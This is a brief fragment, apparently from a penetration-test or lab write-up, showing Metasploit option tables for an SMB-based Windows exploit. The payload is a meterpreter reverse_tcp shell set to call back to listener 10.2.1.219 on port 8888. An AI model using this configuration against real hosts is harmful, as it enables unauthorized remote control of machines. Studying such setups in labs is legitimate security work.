 SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.1.219 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port